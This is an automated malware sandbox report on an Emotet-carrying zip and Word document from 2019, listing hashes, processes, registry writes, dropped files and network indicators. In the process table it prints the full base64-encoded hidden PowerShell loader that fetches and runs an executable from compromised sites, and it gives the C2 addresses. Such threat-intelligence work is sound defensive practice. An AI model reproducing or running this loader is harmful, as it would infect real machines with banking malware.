
| File name: | 82b46d24c4f3b9c435f98e2851efe84b.zip |
| Full analysis: | https://app.any.run/tasks/b08cfe0b-61cd-436f-b532-fe13675010a3 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 16:29:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 24807618B6BCB8747E48D8F4DB8999D3 |
| SHA1: | 9D27C25357E817EA75D3E2294A843B92DB1F0BED |
| SHA256: | E2A4749668E5F74D4BFD4491BACA23363C25A53C1B0456ECD58DDF5238F725CE |
| SSDEEP: | 1536:w4HNx23qzzhzFAP2bzyYFuDRnnZaIP7fH8a9g8j4rZSdvKdQli3cI:NNxf3RGP2bO1FnxzcSj4rZSv6Qli3cI |
MALICIOUS
Application was dropped or rewritten from another process
- 764.exe (PID: 2296)
- 764.exe (PID: 128)
- soundser.exe (PID: 2644)
- soundser.exe (PID: 928)
Downloads executable files from the Internet
- powershell.exe (PID: 2084)
Emotet process was detected
- soundser.exe (PID: 2644)
EMOTET was detected
- soundser.exe (PID: 928)
Changes the autorun value in the registry
- soundser.exe (PID: 928)
Connects to CnC server
- soundser.exe (PID: 928)
SUSPICIOUS
Starts Microsoft Office Application
- rundll32.exe (PID: 2448)
Executed via WMI
- powershell.exe (PID: 2084)
PowerShell script executed
- powershell.exe (PID: 2084)
Creates files in the user directory
- powershell.exe (PID: 2084)
Executable content was dropped or overwritten
- powershell.exe (PID: 2084)
- 764.exe (PID: 2296)
Starts itself from another location
- 764.exe (PID: 2296)
Connects to server without host name
- soundser.exe (PID: 928)
INFO
Manual execution by user
- rundll32.exe (PID: 2448)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2772)
Creates files in the user directory
- WINWORD.EXE (PID: 2772)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:05:20 18:24:09 |
| ZipCRC: | 0xbf026f44 |
| ZipCompressedSize: | 87080 |
| ZipUncompressedSize: | 137472 |
| ZipFileName: | 82b46d24c4f3b9c435f98e2851efe84b |
Total processes
43
Monitored processes
8
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 128 | "C:\Users\admin\764.exe" | C:\Users\admin\764.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 928 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2084 | powershell -ExecutionPolicy bypass -WindowStyle Hidden -noprofile -e JABSADEAOABfADQAOAAxADAAPQAnAGIAMQAzAF8ANQAyADMAMwAnADsAJABCADEAOQA5ADYANgA2ADgAIAA9ACAAJwA3ADYANAAnADsAJABuADIANAAwADgAMgA3AD0AJwBOADYAMQAzADEANgA2ACcAOwAkAFcANwAwADMAMgA5AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABCADEAOQA5ADYANgA2ADgAKwAnAC4AZQB4AGUAJwA7ACQARwAzADQAMAAyADUAPQAnAHAANAA1ADQAMwBfADYANQAnADsAJABZADkANwA1ADUAXwA0ADgAPQAuACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAJwArACcAYwB0ACcAKQAgAE4AYABlAGAAVAAuAHcAZQBiAGMATABpAEUATgBUADsAJABQADcANwAxADMAMAA5AD0AJwBoAHQAdABwADoALwAvAHMAZQBvAGcAbwBvAGQALgBuAGUAdAAvAHcAcAAvAGIANABwAHgAcgBlADYAMwAwADQALwBAAGgAdAB0AHAAOgAvAC8AYQBnAHIAbwAtAG0AaQBsAGwAZQBuAGkAYQBsAC4AYwBvAG0ALwBzAGUAdAB1AHAAYwBvAG4AZgBpAGcAbwAvADAAcwB0ADkAMwA3ADYALwBAAGgAdAB0AHAAcwA6AC8ALwBwAHIAbwB5AGUAYwB0AG8AbgBvAHYAaQBlAG0AYgByAGUALgBjAG8AbQAvAFYAMgAuADAALgAwAC8ANwBvAHUAdgB1ADQANwAvAEAAaAB0AHQAcAA6AC8ALwByAG8AeQBhAGwAYQBtAGUAcgBpAGMAYQBuAGMAbwBuAHMAdAByAHUAYwB0AGkAbwBuAC4AYwBvAG0ALwBmAHcAbQBpAGgAZQAvADAANABxAGYANgB1AHkAMAAvAEAAaAB0AHQAcAA6AC8ALwBmAGEAcgBvAGQAZQBiAGEAYgBlAGwALgBjAG8AbQAvADQAeABoAHoAdgBkADcALwBuAGwAMQAyAC8AJwAuAFMAcABMAGkAVAAoACcAQAAnACkAOwAkAFEAMQA3ADcANgA3ADUANgA9ACcAegBfADAANwA4AF8AJwA7AGYAbwByAGUAYQBjAGgAKAAkAGoAMQA5ADMANgAyADUAIABpAG4AIAAkAFAANwA3ADEAMwAwADkAKQB7AHQAcgB5AHsAJABZADkANwA1ADUAXwA0ADgALgBEAG8AdwBOAGwATwBhAGQAZgBJAEwAZQAoACQAagAxADkAMwA2ADIANQAsACAAJABXADcAMAAzADIAOQApADsAJABKADAAXwBfADAAMAA0ADMAPQAnAHcANwA3ADAANgA3ACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAVwA3ADAAMwAyADkAKQAuAGwARQBuAEcAVABIACAALQBnAGUAIAAyADMANgA0ADMAKQAgAHsAJgAoACcASQBuACcAKwAnAHYAbwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAgACQAVwA3ADAAMwAyADkAOwAkAGIAOAA4ADYAOAA1ADAAMAA9ACcAbwA3ADQANAA3ADMAOQAnADsAYgByAGUAYQBrADsAJABKADkANAAzADkAMwA2AD0AJwBHADUANAA1ADQAMwAyACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFQAMwA3ADEAXwA1ADkAPQAnAGoANABfADcAOQA3ADAAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2296 | --195238b3 | C:\Users\admin\764.exe | 764.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2448 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\82b46d24c4f3b9c435f98e2851efe84b | C:\Windows\system32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2644 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 764.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2772 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\82b46d24c4f3b9c435f98e2851efe84b" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2908 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\82b46d24c4f3b9c435f98e2851efe84b.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
Total events
2 305
Read events
1 731
Write events
567
Delete events
7
Modification events
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\82b46d24c4f3b9c435f98e2851efe84b.zip | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (2908) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2772 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR794F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WZ6IRAU22W88WGS38UAC.temp | — | |
MD5:— | SHA256:— | |||
| 2908 | WinRAR.exe | C:\Users\admin\Desktop\82b46d24c4f3b9c435f98e2851efe84b | document | |
MD5:— | SHA256:— | |||
| 2772 | WINWORD.EXE | C:\Users\admin\Desktop\~$b46d24c4f3b9c435f98e2851efe84b | pgc | |
MD5:— | SHA256:— | |||
| 2772 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2772 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 2772 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\76228FD3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2296 | 764.exe | C:\Users\admin\AppData\Local\soundser\soundser.exe | executable | |
MD5:— | SHA256:— | |||
| 2084 | powershell.exe | C:\Users\admin\764.exe | executable | |
MD5:— | SHA256:— | |||
| 2772 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\82b46d24c4f3b9c435f98e2851efe84b.LNK | lnk | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2084 | powershell.exe | GET | 200 | 210.211.111.85:80 | http://seogood.net/wp/b4pxre6304/ | VN | executable | 74.0 Kb | suspicious |
928 | soundser.exe | POST | — | 80.0.106.83:80 | http://80.0.106.83/health/ | GB | — | — | malicious |
928 | soundser.exe | POST | 200 | 81.143.213.156:7080 | http://81.143.213.156:7080/vermont/health/ringin/ | GB | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2084 | powershell.exe | 210.211.111.85:80 | seogood.net | CHT Compamy Ltd | VN | suspicious |
928 | soundser.exe | 80.0.106.83:80 | — | Virgin Media Limited | GB | malicious |
— | — | 81.143.213.156:7080 | — | British Telecommunications PLC | GB | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
seogood.net |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
928 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
928 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
7 ETPRO signatures available at the full report